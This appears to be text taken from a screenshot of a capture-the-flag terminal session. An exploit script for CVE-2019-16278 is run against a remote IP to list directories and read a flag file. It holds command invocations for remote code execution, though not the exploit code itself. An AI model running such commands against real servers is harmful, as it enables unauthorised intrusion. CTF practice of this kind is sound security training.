 fariq@x441n ~/Documents/UNITY2020 python exploit.py 35.192.113.20 2002 "ls .."
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
fariq@x441n ~/Documents/UNITY2020 python exploit.py 35.192.113.20 2002 "cat ../flag.txt"
#AnjayHeker #SalamBooyah #EditorBerkelas #QuotersIndonesia
#anjayMabar #EDMBerkelas #editorDuniaMaya #MembalasDenganBerkarya
#KetikaTermuxKuBerjalanMakaDisitulahTakAdaSystemYangAman
UNITY2020{Bj1r_CVE-2019-16278_M00m3nt}